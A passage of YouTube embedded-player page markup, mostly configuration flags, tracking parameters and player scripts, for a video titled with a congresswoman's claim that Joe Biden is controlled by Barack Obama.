e_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003d\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_shorts_audio_pivot_event_label\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_resizable_advertiser_banner_on_masthead_safari_fix\u003dtrue\u0026web_scheduler_auto_init\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_shorts_pivot_button_view_model_reactive\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026web_yt_config_context\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026wiz_memoize_stamper_items\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytcp_paper_tooltip_use_scoped_owner_root\u003dtrue\u0026ytidb_clear_embedded_player\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"disableFullscreen":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"STdD_78LvJtW7isePrE1GA","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://www.newsbuyback.com/2024/05/not-running-anything-u-s-congresswomans-shocking-claim-joe-biden-is-controlled-by-barack-obama/","disableAutonav":false,"enableContentOwnerRelatedVideos":true,"isEmbed":true,"captionsLanguageLoadPolicy":1,"progressBarColor":"red","autohide":2,"disableCastApi":false,"serializedEmbedConfig":"{\"disableRelatedVideos\":true}","disableMdxCast":false,"datasyncId":"V8da42a56||","encryptedHostFlags":"[base64]","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/b95b0e7a/player_ias.vflset/en_GB/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/b95b0e7a/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645736776\u003dtrue\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"V8da42a56||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]%3D%3D","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260111.00.00","TIME_CREATED_MS":1768663919842,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/191847ec/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"[base64]%3D%3D"},"ENABLE_JS_API":true,"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"visitorData\":\"[base64]%3D\",\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260116.01.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0xbd137d6ad9b1d7c8\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260116\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"“Not Running Anything” - U.S. Congresswoman\u0027s SHOCKING Claim Joe Biden Is Controlled By Barack Obama\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi_webp/PkmpHFpH1I4/default.webp\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/PkmpHFpH1I4/hqdefault.jpg?sqp\u003d-oaymwEbCKgBEF5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLCQIpkpxiHx_7f2ObkPQbvWvw2MAQ\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/PkmpHFpH1I4/hqdefault.jpg?sqp\u003d-oaymwEbCMQBEG5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLDiQAGvF-erqStV8cugJ5pwP_RA3A\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/PkmpHFpH1I4/hqdefault.jpg?sqp\u003d-oaymwEcCPYBEIoBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLBJ8znfaCOpfouibeCdCbQQRkLHxg\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi_webp/PkmpHFpH1I4/mqdefault.webp\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/PkmpHFpH1I4/hqdefault.jpg?sqp\u003d-oaymwEcCNACELwBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLAmj2-j9SHiTOvRi9x_MeUpWdchzw\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi_webp/PkmpHFpH1I4/hqdefault.webp\",\"width\":480,\"height\":360},{\"url\":\"https://i.ytimg.com/vi_webp/PkmpHFpH1I4/sddefault.webp\",\"width\":640,\"height\":480},{\"url\":\"https://i.ytimg.com/vi_webp/PkmpHFpH1I4/maxresdefault.webp\",\"width\":1920,\"height\":1080}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CA0Q8FsiEwjxp63F8pKSAxXrVBIBHZEsNqLKAQT2IUf3\",\"watchEndpoint\":{\"videoId\":\"PkmpHFpH1I4\",\"playerParams\":\"0gcJCXwARPhd_fXk\"}},\"accessibility\":{\"label\":\"Play “Not Running Anything” - U.S. Congresswoman\u0027s SHOCKING Claim Joe Biden Is Controlled By Barack Obama\"},\"trackingParams\":\"CA0Q8FsiEwjxp63F8pKSAxXrVBIBHZEsNqI\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/ytc/AIdro_nawJ86x2hdTC2Bnfoe6-j4xR6nYYt5d5TMy5exr4OtjO0\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"“Not Running Anything” - U.S. Congresswoman\u0027s SHOCKING Claim Joe Biden Is Controlled By Barack Obama\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CAwQ46ICIhMI8aetxfKSkgMV61QSAR2RLDaiygEE9iFH9w\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003dPkmpHFpH1I4\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"22k views • 112 comments\"}]},\"trackingParams\":\"CAwQ46ICIhMI8aetxfKSkgMV61QSAR2RLDai\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Valuetainment\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UCIHdDJ0tjn_3j-FS7s_X1kQ\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAsQmysiEwjxp63F8pKSAxXrVBIBHZEsNqIyCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAsQmysiEwjxp63F8pKSAxXrVBIBHZEsNqIyCWl2LWVtYmVkc8oBBPYhR_c\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCIHdDJ0tjn_3j-FS7s_X1kQ\"],\"params\":\"EgIIBxgB\"}},{\"clickTrackingParams\":\"CAsQmysiEwjxp63F8pKSAxXrVBIBHZEsNqIyCWl2LWVtYmVkc8oBBPYhR_c\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCIHdDJ0tjn_3j-FS7s_X1kQ\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"7.11m subscribers\"}]},\"trackingParams\":\"CAoQ5KICIhMI8aetxfKSkgMV61QSAR2RLDai\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMI8aetxfKSkgMV61QSAR2RLDaiygEE9iFH9w\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMI8aetxfKSkgMV61QSAR2RLDaiygEE9iFH9w\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UCIHdDJ0tjn_3j-FS7s_X1kQ\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAUQ8FsiEwjxp63F8pKSAxXrVBIBHZEsNqLKAQT2IUf3\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/PkmpHFpH1I4\",\"successActions\":[{\"clickTrackingParams\":\"CAUQ8FsiEwjxp63F8pKSAxXrVBIBHZEsNqLKAQT2IUf3\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAkQ8FsiEwjxp63F8pKSAxXrVBIBHZEsNqI\u003d\"}},\"trackingParams\":\"CAgQuWoiEwjxp63F8pKSAxXrVBIBHZEsNqI\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAUQ8FsiEwjxp63F8pKSAxXrVBIBHZEsNqLKAQT2IUf3\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAcQ8FsiEwjxp63F8pKSAxXrVBIBHZEsNqI\u003d\"}},\"trackingParams\":\"CAYQuWoiEwjxp63F8pKSAxXrVBIBHZEsNqI\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAUQ8FsiEwjxp63F8pKSAxXrVBIBHZEsNqI\u003d\"}},\"videoDurationSeconds\":\"136\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMI8aetxfKSkgMV61QSAR2RLDaiygEE9iFH9w\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCIHdDJ0tjn_3j-FS7s_X1kQ\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMI8aetxfKSkgMV61QSAR2RLDaiygEE9iFH9w\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCIHdDJ0tjn_3j-FS7s_X1kQ\"],\"params\":\"CgIIBxgB\"}}},\"infoPanel\":{\"embedsInfoPanelRenderer\":{\"infoPanelOverviewViewModel\":{\"headerIcon\":{\"iconType\":\"OPEN_IN_NEW\"},\"forwardActionIcon\":{\"iconType\":\"CHEVRON_RIGHT\"},\"trackingParams\":\"CAQQ-M8JIhMI8aetxfKSkgMV61QSAR2RLDai\",\"dismissStateEntityKey\":\"EgphaV9kdWJiaW5nIJwEKAE%3D\",\"loggingDirectives\":{\"trackingParams\":\"CAQQ-M8JIhMI8aetxfKSkgMV61QSAR2RLDai\",\"attentionLogging\":\"ATTENTION_LOGGING_BASIC\"}},\"infoPanelDetailsViewModel\":{\"ctaButtons\":[{\"callToActionButtonViewModel\":{\"icon\":{\"iconType\":\"HELP_OUTLINE\"},\"bodyText\":{\"content\":\"Why am I seeing this?\"},\"onTap\":{\"innertubeCommand\":{\"clickTrackingParams\":\"CAMQ9s8JGAAiEwjxp63F8pKSAxXrVBIBHZEsNqLKAQT2IUf3\",\"urlEndpoint\":{\"url\":\"//support.google.com/youtube/answer/9004474?hl\u003den-GB\",\"target\":\"TARGET_NEW_WINDOW\"}}},\"trackingParams\":\"CAMQ9s8JGAAiEwjxp63F8pKSAxXrVBIBHZEsNqI\u003d\",\"loggingDirectives\":{\"trackingParams\":\"CAMQ9s8JGAAiEwjxp63F8pKSAxXrVBIBHZEsNqI\u003d\"}}},{\"callToActionButtonViewModel\":{\"icon\":{\"iconType\":\"FEEDBACK\"},\"bodyText\":{\"content\":\"Send feedback\"},\"onTap\":{\"innertubeCommand\":{\"clickTrackingParams\":\"CAIQ9s8JGAEiEwjxp63F8pKSAxXrVBIBHZEsNqLKAQT2IUf3\",\"userFeedbackEndpoint\":{\"additionalDatas\":[{\"userFeedbackEndpointProductSpecificValueData\":{\"key\":\"panel_id\",\"value\":\"ai_dubbing\"}}],\"bucketIdentifier\":\"info_panel\"}}},\"trackingParams\":\"CAIQ9s8JGAEiEwjxp63F8pKSAxXrVBIBHZEsNqI\u003d\",\"loggingDirectives\":{\"trackingParams\":\"CAIQ9s8JGAEiEwjxp63F8pKSAxXrVBIBHZEsNqI\u003d\"}}}],\"trackingParams\":\"CAEQ988JIhMI8aetxfKSkgMV61QSAR2RLDai\",\"loggingDirectives\":{\"trackingParams\":\"CAEQ988JIhMI8aetxfKSkgMV61QSAR2RLDai\"}},\"durationMs\":\"10000\"}}}},\"trackingParams\":\"CAAQru4BIhMI8aetxfKSkgMV61QSAR2RLDai\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"[base64]\",\"ancestorOriginsSupported\":false}}","autoplay":false,"cc_load_policy":1,"color":"red","controls":"SHOW","fs":true,"hl":"en_GB","iv_load_policy":3,"loop":false,"playsinline":true,"rel":"HIDE_OR_SCOPED","autohide":2,"video_id":"PkmpHFpH1I4","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"PkmpHFpH1I4","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="STdD_78LvJtW7isePrE1GA">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="STdD_78LvJtW7isePrE1GA">var yterr = yterr || true;</script><link rel="preload" href="/s/player/b95b0e7a/player_ias.vflset/en_GB/embed.js" name="player/embed" as="script" nonce="STdD_78LvJtW7isePrE1GA"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="STdD_78LvJtW7isePrE1GA">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260112.10_p1","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=PkmpHFpH1I4"></head><body class="date-20260117 en_GB ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/eaa3d07e/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="STdD_78LvJtW7isePrE1GA"></script><script src="/s/player/b95b0e7a/player_ias.vflset/en_GB/base.js" name="player/base" nonce="STdD_78LvJtW7isePrE1GA"></script><script nonce="STdD_78LvJtW7isePrE1GA">writeEmbed();</script><script nonce="STdD_78LvJtW7isePrE1GA">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22visitorData\x22:\[base64]%3D\x22,\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260116.01.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220xbd137d6ad9b1d7c8\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260116\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1768663919\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3dEsDTksMQStuTG4ycWFuxYuIiflozFvdgdjOjSE8Un1w\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/Yey1O02-OXiYiyXPnwQ2gWM0fdJziOgjbfkkNrIybyM.js\x22\x7d,\x22interpreterHash\x22:\x22Yey1O02-OXiYiyXPnwQ2gWM0fdJziOgjbfkkNrIybyM\x22,\x22program\x22:\x22BcjtIw3imNGec3ZjA27W2CIrgpG4kjv8KColCt1eRqCESREenYFzu7uUu+dXs1EDUMsqUyopMzvodZgG3l8IWRcB1kV6C9W4y0ZCTs96ber3fjLPxaq+SMzM0Fy\/xhlfiofukAgM6Lb4qGzVd\/BB3egzHWfr7G63DvXRYgnzk4zwAtC7qgYPq5CZhoym4uODdH1lghqCWvAmAfT1pPiXTz0M+ilsU9ziMm+qPMOiR6WFB8K1PwobCHnPntz4zJojbovn5abP4WDnF8QrzQKwp25bIJY5750PBkFX\/UIU\/8QLZBrKsxY\/GQccNhD6kePKkDhFFFVwHmxMdzYvdFfAPUTSnJ\/UTiD6ieqhEC9sI91WV+rxiqeBxdZpgmp15kgZ0BnmSdp57cYzQsQdf5Ji0SyGo1Rrty9+C9Rdu0+QwXlqeYPjFoq2rJvm5oJk84b0WkaZRBwO1OjMvrvbClqWHGtPcLKDYQ\/sY18mUWeN0W04MXAqS0NQXFRaKxPyLEF8scr\/bsm3as9JanWZhdiIEkbrwbF3Kj6Woyvc6SaaHcxq999XJTBco3W3q1XH+OWJ6Re5muA0Ge97q77by4xNScqhnK3IzyYMuUpnqXRpCTpEg\/12cRNg3w0KkrDdU74P16ENakKV5xj0HJCOg6wBO5c7YgzrXQeQ0kyaLmYuatDZzQRNBJMTiFqQOt2\/gyfNQjckleYlqL9TE9KDc3AXclqz1OF34okKPHsTfnoKZfVkUXC\/TnFxQ58JY+HvbIOBLhgOVr68UI8uDVMhBZYXnwnIuScxUxOSWH\/H+IsiVUnFPr4Cwe77uWhcqajiAqPWdFa2pRmYKw2Xw1udm9eM9fAMj6mc14Bwe5efBLhK2MnjY4wTJt0b+q+xEIEevx6ZlxAlZrhWXAwMnULP6gnv+aukn1EKT0zRckgSfdSsVSeu1hJr3xeW4CmxKDv36W0I+5kOS7Sn3qyw0cJMuKPrxI\/qxWqc6oR7\/+HgJPgpZmmtxOQGcwn0aMDW+bKwz0WxVXEh9jgE1ZRcm5g74WMjCxHE9O5fYVntCNB9m0PxQOuvZTQRl5CDJgfK4WS65bt8qNDa6wyOp+Q0CE2cKWbVp0ynAdDVoOHhegPvdeS2ZEXm\/DLFPnSHBwkvlgdyOiykp\/AHLFtRV7HhCtEuKX3KzSZyva5T2D9ShA9vAQ7rGCP+wwpEF7k7\/PCMq3UTWm2HKVnRajjgsgzoQrbvwORBSA6QBCywi1Wq9ifkwvm0Cim2H0Md\/ARrJUr4vHmRqoEsZ83LJ8XxeTPF7v0+eRKJnMibG6vAFNAYgq\/ISL9Cpl9hdKkpKey74rY3rVwySMeFC8rTiiWsf3tb659tARSx2x27UWvbRc++IMra22CPhZh4HI5UkzVBwnqx2DbJWcpFZEcjCG3iQZPjMPNKt7kZTDyEPmTHhvllb29CFku\/\/lFuYeWsmr\/AHFeCi3NnhWhzQjuPGOaLqPttNlk\/\/jh++56+LGe+OJOFiBWOBDn4Qz+6Q7joT9Pkpptn+sDge6ndo01ikJj1wLkWTWhrhUHZnk8\/bkCHwJobgyvam+fIcXaSh3ytpiEuS+JMS9YoHhW7P935APtLDphSgsjH6KEcbLu9vZUrfgYhsNs\/2sR3Y+ueAyIOV+i9Ve3RsEB1fmFWzbUSeW+va2AeCGj5IEMrR8vJKKrH6a6mCjQ1erwN6cn7GbEKwqUz6wKu0H8s0\/QnIPHCvqXZU4xwbuC6Cfec3chK2QT5M8HjkmnwxqZlQPLY7UFL1CZtKPUjTrcXFYtijXK0DSKKsSv8IeJheEcXBL9Ke+3VXhJ4iihz4+FjaMbInV0CHkCL\/XfhVlcensGW2S0gnGvyeWKHAYNTz2zP80tn5dv3QI+gYZuJy+1UignU\/JNKyV2JzZWp3\/QOs4hoFLgy9GiFUXatEayYZ\/psfQJHiUknNUUBNBBAxmfytx7e6fIRQ7+ZzuOt4t3bRbYK9\/x936dpvOhE\/ZA5uZ0j\/IVDI+4qLn3Qdnxficp+iubkryg2Nr43qnilMN1UEJnIgO7H6IHIvYkZIANlR6\/jCFSdxd2qScO1CvigKkr+jGneBAxbWaGV51I28oLGr5IC\/5ca956ZFl1BdZBDdEZ3n4Ss7jex06ATvv+kXIQAcu1N4X5Qn4OluPdRzn+QUNxBVTfYaQWVDr\/cAezuj3RWhwlDoNzkpiPqvbzdtgumEPpKsi9RalE4hvI5ZIqSK7jVytetyH+\/f+19MvyR0agQYQt7T1JdInwLdl72wwQxv2AhBvJGwUmYdlKo4Se6rkJoZnBAmUDCr2cqv0mYPwIGVgtX2oFsyPpIdHHIC4R6+kxF8CC4huyKKR3O9wLTtR72oxb5wqwy9FKbzrY3\/pQ8hl3dSdvjEj5NA9MdvUKY\/dEiAIv+m6O8k7igm6LOs0+6lxHGJod+UhvitWTifwEpOHuyHWYnZttkiuzbwWDHBORIY2GOriezrQBUtx3V9AAjyv8QbouTzHoszDWy7xZXZezUJiRYPK5RNJfi9K\/Z2FzrEfKrljJhDZQFOmoqIK1PMioq9gTxWzgeyyS4\/kDhc\/evvQbRQBGbTdqLT3wq7SEukCPPIW+Nr8FhX8Zmri7WuvizRShMzTKAUxXxyTXnp7JQ5qhA+G35eC9pT5SdmJLtQXlYzmAjnylLODxPaRm25WELW4sO6ic6gERkqySSpFBCf+tNxiUpI1I\/C7xZT30danwh5JIlMn6iPDpg6O0V9zZRDy4bZQbyUoJMy\/GNLfWxytt1FAmIJLNANyBBJHRvFH5B\/mjbtcy1yGIYa4RI9wEJySU6AU65axysYgCCGuZxKYyYZaWuI9+Coz5eX4aLjn1kfYOBTevNHKCc+MwH3RWo9oRC\/3M5VBrgJKb3i+e2FvBVBHVqX4M0X2wV9LLJadCG5+95bJXTed4UzrUBLjCeSuDxBrz\/z5o\/YbGvfMWb6VxTeXYtv8Vknbq7+vXw1A0+ybMnJu4aA9O16pygkFYONraafF5cdLQyEWR\/IkglINdg4R5j0r5dHLOMO7Iv9Fef2ScImWKnJhfrX\/dGt7afEPasCpoPq7OuYYjqeDfUqg\/CsiqvVv+06P+GYTL\/Gq61aMKqPGqcuO51D2ex9Ab0Elgd\/8sorHOmJbgd+4CYFjoQ9VlibAgj8BWbseSoQRkTNM9VSzvrg3ORa82bR1LesCXNTziu3F174GLSbO1QZw3blFZI8Myq9vf2fjLyLzB69C5\/Kof4AHlbjLFpzfcxHhdT4L\/pepYDF7jO+PnGy9VyCcJCDn8WqRLXvrZDKzIkfiZx23xiMfqiI4KbsB6h1kSMnTxOSC+QBVFmc6\/7MDUb+yaIeWdjcGndHs1PfVlbUDg9l2MmR6hPpxgWcWUPBxU\/mtHPfjw2LUR66JgA230Bl3IsJg11XjiK8adqkfuCpxwV5gFGAnII3glzfWtAsVmOZOMvAfoMOHJzjXxJy1eQxc13\/VD856v5ZgZAGI1E6WtM6H7atRQQXEqjkDWELKyFGLhAuARGH0veJE3rE2l8jABIbQbrLnT9mNUdnKRcD\/3cFEyW7p3X3wzGZJ6TgJXyP1iAhJsF6r8eNCO4HaEDNVi40qCUjOUqqlAPT9LKi9RYNRuhxCr3Ap